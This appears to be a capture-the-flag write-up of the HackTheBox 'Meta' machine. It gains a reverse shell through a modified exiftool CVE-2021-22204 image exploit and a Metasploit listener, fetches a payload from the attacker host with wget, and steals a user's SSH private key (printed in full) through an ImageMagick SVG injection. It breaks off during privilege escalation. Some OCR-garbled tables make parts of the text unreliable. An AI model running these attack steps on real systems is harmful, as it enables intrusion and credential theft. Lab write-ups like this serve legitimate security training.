## Meta



# InfoGathering

### **IP:** 10.129.127.162

```
# Commands Executed
db_nmap -sC -sV -0 -A -oN nmap.results 10.129.127.162
```

| SCOPE          |     |      |         |           |       |         |      |          |
|----------------|-----|------|---------|-----------|-------|---------|------|----------|
| Hosts          |     |      |         |           |       |         |      |          |
|                |     |      |         |           |       |         |      |          |
| address        | mac | name | os name | os flavor | 05 50 | nurnosa | info | comments |
|                |     |      |         |           |       |         |      |          |
| 10.129.127.162 |     |      | Linux   |           | 4.X   | server  |      |          |

### SERVICES

| Services       |      |       |      |       |                                              |
|----------------|------|-------|------|-------|----------------------------------------------|
|                |      |       |      |       |                                              |
|                |      |       |      |       |                                              |
| host           | port | proto | name | state | info                                         |
|                |      |       |      |       |                                              |
| 10.129.127.162 | 22   | tcp   | ssh  | open  | OpenSSH 7.9p1 Debian 10+deb10u2 protocol 2.0 |
| 10.129.127.162 | 80   | tcp   | http | open  | Apache httpd                                 |
|                |      |       |      |       |                                              |

### SSH

#### HTTP

80/tcp open http Apache httpd |\_http-title: Did not follow redirect to http://artcorp.htb |\_http-server-header: Apache No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). When I visit http://10.129.127.162 I am automatically forwarded to http://artcorp.htb/ using a 301 permanent redirect

### SCREENSHOT EVIDENCE



I added artcorp.htb to my /etc/hosts file and was able to view the site afterwards



On the sites home page their is a list of possible users who supposedly work at ArtCorp

- Judy E
- Sarah W
- Thomas S

### SCREENSHOT EVIDENCE



I fuzzed for subdomains and discovered "dev01" which I also added to my /etc/hosts file

```
# Command Executed
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.artcorp.htb" -u
http://artcorp.htb -o ffuf.results --fw=1
```



Visiting http://dev01.artcorp.htb took me to a new page

### SCREENSHOT EVIDENCE

# **ArtCorp dev environment**

# Currently applications in development:

**MetaView** 

\* Only applications ready to be tested are listed

# **Gaining Access**

Visiting the link for the MetaView app I was taken to a page where I can upload picture files I viewed the source page of the site to try and discover any filtering that may be applied there. There was nothing in the HTML

It is probably safe to say I am required to upload some type of image file so I attempted to upload a non-image file type This returned an error that only jpg and png files are allowed

### SCREENSHOT EVIDENCE

# **MetaView**

Upload your image to display related metadata.

Choose file ...

```
File not allowed (only jpg/png).
```

I generated a malicious image file to upload using exfil tool **SOURCE**: https://github.com/convisolabs/CVE-2021-22204-exiftool

I modified the exploit to use my ip address and a port I plan on opening a listener on

```
# Command Executed
git clone https://github.com/convisolabs/CVE-2021-22204-exiftool.git
sudo apt install -y djvulibre-bin exiftool
vi exploit.py
# Modified values to
ip = '10.10.14.59'
port = '1337'
```

I then started a listener in Metapsloit

Browse Upload

```
# Msf Commands
use multi/handler
set -g LHOST 10.10.14.59
set -g LPORT 1337
set payload linux/x86/shell_reverse_tcp
run -j
```

I then ran the exploit file to generate the malicious jpg



#### SCREENSHOT EVIDENCE



I uploaded the image which immediately connected to my listener giving me a shell **SCREENSHOT EVIDENCE** 

```
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.59:1337
msf6 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.59:1337
msf6 exploit(multi/handler) > sessions -l
Active sessions
                             Information
                                                              Connection
  Id Name Type
            shell x86/linux Shell Banner: /bin/sh: 0: —— 10.10.14.59:1337 → 1
  1
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
/bin/sh: 0:
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname -I
10.129.127.162
$ hostname
meta
```

In my enumeration I used a tool called pspy to view live running crons on the machine **RESOURCE**: https://github.com/DominicBreuker/pspy

I uploaded the file to the target machine by hosting the file on my attack machines HTTP server



6 chmod a+x pspy64 6 ./pspv64 &

\$ pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855



Config: Printing events (colored=true): processes=true | file-system-events=false Draining file system events due to startup... done 2022/04/10 14:28:53 CMD: UID=0 PID=97 | 2022/04/10 14:28:53 CMD: UID=0 PID=9 | 2022/04/10 14:28:53 CMD: UID=0 PID=9 |

While running the tool I discovered a custom script being executed from /usr/local/bin/convert\_images.sh running as UID 1000 **SCREENSHOT EVIDENCE** 

| 2022/04/10 | 14:29:01 | CMD: | UID=0    | PID=2413 | - I | /usr/sbin/CRON -f                           |
|------------|----------|------|----------|----------|-----|---------------------------------------------|
| 2022/04/10 | 14:29:01 | CMD: | UID=1000 | PID=2416 |     |                                             |
| 2022/04/10 | 14:29:01 | CMD: | UID=1000 | PID=2415 |     | /bin/sh -c /usr/local/bin/convert_images.sh |
| 2022/04/10 | 14:29:01 | CMD: | UID=1000 | PID=2417 |     | /usr/local/bin/mogrify -format png *.*      |
| 2022/04/10 | 14:29:01 | CMD: | UID=0    | PID=2418 |     | /bin/sh -c rm /tmp/*                        |
| 2022/04/10 | 14:29:01 | CMD: | UID=0    | PID=2419 |     |                                             |

I verified that the UID is referring to the user thomas and viewed the contents of the file and killed the pspy64 process

| # Command Executed                                  |
|-----------------------------------------------------|
| id 1000                                             |
| <pre>cat /usr/local/bin/convert_images.sh</pre>     |
| <b>ps</b> # Showed pspy64 was running with PID 2404 |
| pkill -9 2404                                       |
|                                                     |

#### SCREENSHOT EVIDENCE

\$ id 1000
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
\$ cat /usr/local/bin/convert\_images.sh
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert\_images/ & /usr/local/bin/mogrify -format png \*.\* 2>/dev/null
pkill mogrify
\$ |
[HTB] 0:openvpn 1:msf\* 2:bash-

I checked out mogrify and discovered it is a tool used by ImageMagic that is converting files to PNG format

# Command Executed
usr/local/bin/mogrify -version

```
$ /usr/local/bin/mogrify -version
Version: ImageMagick 7.0.10-36 Q16 x86_64 2021-08-29 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): fontconfig freetype jng jpeg png x xml zlib
$
[HTB] 0:openvpn 1:msf* 2:bash-
```

Searchsploit did not return any exploits but a Google search returned the below article **RESOURCE**: https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html

Using the article I put together a PoC svg file to try which copies thomas SSH private key into /dev/shm

#### CONTENTS OF poc.svg

I then placed the malicious file on the target machine and put it into a directory where images are converted by the cronjob

```
# Command Executed
cd /dev/shm/.tobor
wget http://10.10.14.59/poc.svg
cp poc.svg /var/www/dev01.artcorp.htb/convert_images/
```

After waiting a short period of time I was able to read the private SSH key of thomas

|                          |             | in data    |        | p.    |      | 111110  | pocrois                |             |
|--------------------------|-------------|------------|--------|-------|------|---------|------------------------|-------------|
| \$ls-la                  |             |            |        |       |      |         |                        |             |
| total 8                  |             |            |        |       |      |         |                        |             |
| drwxrwxrwt 3             | 3 root      | root       | 100    | Apr   | 10   | 14:47   |                        |             |
| drwxr-xr-x 10            | 5 root      | root       | 3080   | Apr   | 10   | 13:16   |                        |             |
| drw-rw-rw- 2             | 2 www-data  | www-data   | 80     | Apr   | 10   | 14:40   | .tobor                 |             |
| -rw-r r                  | 1 thomas    | thomas     | 2590   | Apr   | 10   | 14:47   | id_rsa                 |             |
| -rw-r r                  | 1 www-data  | www-data   | 422    | Apr   | 10   | 14:45   | poc.svg                |             |
| <pre>\$ cat id_rsa</pre> |             |            |        |       |      |         |                        |             |
| BEGIN OF                 | PENSSH PRIV | ATE KEY-   | t      | o3Blt | onNz | zaC1rZ) | (ktdjEAAAAA            | BG5vbmUAAA  |
| MkRsYdH45IvV             | qMgzqmJPFA  | AdxmkD9WRi | nVP90o | qEF02 | ZEYv | vTFuFPl | JlNq5hSbNRu            | ICWXEXbW0Wk |
| HccusftIt0Qu             | SØAEza8nfES | 5ioJmX509- | +fv8Cł | imnap | byry | /KKn4QF | R4MAqqTqNIb            | 7xOWTT7Qn   |
| T6eYyWb2zife(            | )jiOINpEUQ  | w5uce7qd   | 8+bPx/ | / 8rc | 04I4 | 4K6Djh4 | fcwQbomdSZ             | 9Y5b3kT0x9  |
| 5HtMr0tYfWrK             | r5 H2OfhV+A | A/QUXrG7f  | QF6pu( | )2o1r | ıj5L | FgaFMI  | [YRDSzf9aTo            | EGpytgUf0g  |
| jw9hCi7dgdb9v            | w/9gzKrbJw# | AAAMBAAE   | AAAGAF | FlFwy | /Cm/ | 1PkZv00 | 04Z3aMLPQkS            | SyE iGLInOc |
| 6fa89lfrCqPZ             | r0crSpFyop3 | 3wsMcC4rV  | b9m3uł | nwc É | 3sf0 | BQAHL7  | /Fp0PrzWsc+            | 9AA14ATK40  |
| 79vHnzTI13id             | 29dG n7JoP\ | /wFv/97UY  | G2WKe> | (06D0 | DMmb | NuxaKk  | <pre>cpetfsqsLAn</pre> | ngLf026UeD1 |
| VUBsvb23Mu+w/            | Myv87/Ju+G  | uXwUi6mO   | cMy+i( | )BoF( | CLYK | (KaLJzl | JFng0g7664d            | Wagx I8qMp  |
| PhpRC1n0L9HDI            | KysDTlWNSr8 | 3fq2LiYwI  | ku7caf | FosFM | 4 NS | 54zxGRd | 5NwbY0AxgF             | hRJh9DTmhF  |
| yHnUz2yRPu+ky            | vjFw19 keAn | nlMNeuMag  | BOOgus | skmU2 | 25G) | (405Umt | t/IHqFHw99m            | cTGc/veEW1  |
| \$                       |             |            |        |       |      |         |                        |             |
| [HTB] 0:openv            | vpn 1:msf≁  | 2:bash-    |        |       |      |         |                        |             |
|                          |             |            |        |       |      |         |                        |             |

I copied the file contents and saved it onto my attack machine I then modified the key to make it usable. After the below command I made sure the BEGIN OPEN SSH and END are on the same lines



### —(root@kali)-[~/HTB/Boxes/Meta]

cat thomas.key

——BEGIN OPENSSH PRIVATE KEY—

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAt9IoI5gHtz8omhsaZ9Gy+wXyNZPp5jJZvb0J9460I4g2kRRDHDm5 x7up3z5s/H/yujgjgroOOHh9zBBuiZ1Jn1jlveRM7H1VLbtY8k/rN9PFe/MkRsYdH45IvV qMgzqmJPFAdxmkD9WRnVP9OqEF0ZEYwTFuFPUlNq5hSbNRucwXEXbW0Wk7xdXwe30Jk8hu ajeY80riz0S8+A+OywcXZg0HVFVli4/fAvS9Im4VCRmEfA7jwCuh6tl5JMxfi30uzzvke0 yvS1h9asqvkfY5+FX4D9BResbt9AXqm47ajWePksWBoUwhhENLN/1pOgQanK2BR/SC+YkP nXRkOavHBxHccusftItOQuS0AEza8nfE5ioJmX509+fv8ChmnapyryKKn4QR4MAgqTqNIb 7xOWTT7Qmv3vw8TDZYz2dnlAOCc+ONWh8JJZH09i8BXyHNwAH9qyESB7NlX2zJaAbIZgQs Xkd7NTUnj0QosPTIDFSPD2EKLt2B1v3D/2DMqtsnAAAFg0cGpkXnBqZFAAAAB3NzaC1vc2 EAAAGBALfSKCOYB7c/KJobGmfRsvsF8jWT6eYyWb2zifeOjiOINpEUQxw5uce7qd8+bPx/ 8ro4I4K6Djh4fcwQbomdSZ9Y5b3kT0x9VS27WPJP6zfTxXvzJEbGHR+0SL1ajIM6piTxQH cZpA/VkZ1T/TqhBdGRGMExbhT1JTauYUmzUbnMFxF21tFp08XV8HtziZPIbmo3mPNK4s9E vPgPjssHF2YNB1RVZYuP3wL0vSJuFQkZhHwO48AroerZeSTMX4t9Ls875HtMr0tYfWrKr5 H2OfhV+A/QUXrG7fQF6pu02o1nj5LFgaFMIYRDSzf9aToEGpytgUf0gvmJD510ZDmrxwcR 3HLrH7SLTkLktABM2vJ3xOYqCZl+Tvfn7/AoZp2qcq8iip+EEeDAKqk6jSG+8Tlk0+0Jr9 78PEw2WM9nZ5QDgnPjjVofCSWRzvYvAV8hzcAB/ashEgezZV9syWgGyGYELF5HezU1J4zk KLD0vAxUjw9hCi7dgdb9w/9gzKrbJwAAAAMBAAEAAAGAFlFwyCmMPkZv0o4Z3aMLPQkSvE iGLInOdYbX6H0pdEz0exbfswybLtHtJQq6RsnuGYf5X8ThNyAB/gW8tf6f0rYDZtPSNyBc eCn3+auUXnnaz1rM+77QCGXJFRxqVQCI7ZFRB2TYk4eVn2l0JGsqfrBENiifOfItq37ulv kroghSgK9SE6jYNgPsp8B2YrgCF+laK6fa89lfrCqPZr0crSpFyop3wsMcC4rVb9m3uhwc Bsf0BQAHL7Fp0PrzWsc+9AA14ATK4DR/g8JhwQ0HzYEoe17iu7/iL7gxDwdlpK7CPhYlL5 Xj6bLPBGmRkszFdXLBPUrlKmWuwLUYoSx8sn3ZSny4jj8×0KoEgHqzKVh4hL0ccJWE8xWS sLk1/G2×1FxU45+hhmmdG3eKzaRhZpc3hzYZXZC9ypjsFDAyG1ARC679vHnzTI13id29dG n7JoPVwFv/97UYG2WKexo6DOMmbNuxaKkpetfsqsLAngLf026UeD1PJYy46kvva1axAAAA wQCWMIdnyPjk55Mjz3/AKUNBySvL5psWsLpx3DaWZ1XwH0uDzWqtMWOqYjenkyOrI1Y8ay JfYAm4xkSmOTuEIvcXi6xkS/h67R/GT38zFaGnCHh13/zW0cZDnw5ZNbZ60VfueTcUn9Y3 8ZdWKtVUBsvb23Mu+wMyv87/Ju+GPuXwUi6mOcMy+i0BoFCLYkKaLJzUFngOg7664dUagx I8qMpD6SQhkD8NWgcwU1DjFfUUdvRv5TnaOhmdNhH2jnr5HaUAAADBAN16q2wajrRH59vw o2PFddXTIGLZj3HXn9U5W84AIetwxMFs27zvnNYFTd8YqSwBQzXTniwId4K0Emx7rnECoT qmtSsqzxiKMLarkVJ+4aVELCRutaJPhpRC1nOL9HDKysDTlWNSr8fq2LiYwIku7caFosFM N54zxGRo5NwbYOAxgFhRJh9DTmhFHJxSnx/6hiCWneRKpG4RCr80fFJMvbTod919eXD0GS 1xsBQdieqiJ66NOalf6uQ6STRxu6A3bwAAAMEA1Hjetdy+Zf0xZTkqmnF4yODqpAIMG9Um j3Tcjs49usGlHbZb5yhySnucJU0vGpRiKBMgPeysagGC47Ju/gSlyHnUz2yRPu+kvjFw19 keAmlMNeuMqgBO0guskmU25GX405Umt/IHqFHw99mcTGc/veEWIb8PUNV8p/sNaWUckEu9 M4ofDQ3csqhrNLlvA68QRPMaZ9bFgYjhB1A1pGxOmu9Do+LNu0qr2/GBcCvYY2kI4GFINe bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE= END OPENSSH PRIVATE KEY-

**CONTENTS OF thomas.key** 

----BEGIN OPENSSH PRIVATE KEY---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 bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE= ----END OPENSSH PRIVATE KEY-----

I then modified the permisions of the private key to be correct and used the key to SSH into the machine as thomas I was then able to read the user flag

# Commands Executed sudo chmod 600 thomas.key ssh thomas@artcorp.htb -i thomas.key cat ~/user.txt # RESULTS f4c4ala3f4abfffc524bld8a8ccdaf51

```
kali)-[~/HTB/Boxes/Meta]
 chmod 600 thomas.key
  -(root@kali)-[~/HTB/Boxes/Meta]
— ssh thomas@artcorp.htb -i thomas.key
The authenticity of host 'artcorp.htb (10.129.127.162)' can't be established.
ED25519 key fingerprint is SHA256:Y8C2lOecv5ZDp3I6M5zjDUYDVsc3p/pgjF9HVRPioqQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'artcorp.htb' (ED25519) to the list of known hosts.
Linux meta 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86 64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
thomas@meta:~$ id
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
thomas@meta:~$ hostname -I
10.129.127.162
thomas@meta:~$ hostname
meta
thomas@meta:~$ cat ~/user.txt
f4c4a1a3f4abfffc524b1d8a8ccdaf51
thomas@meta:~$
[HTB] 0:openvpn 1:msf- 2:ssh*
```

# USER FLAG: f4c4a1a3f4abfffc524b1d8a8ccdaf51

# PrivEsc

In checking my sudo permissions I discovered I can executed the command /usr/bin/neofeth with root privilieges and no password

```
# Command Executed sudo -l
```



There is a config.conf file for neofeth in ~/.config/neofetch/

Checking the permissions on that file I can see I do have the ability to write to it

# Command Executed
cd ~/.config/neofetch/
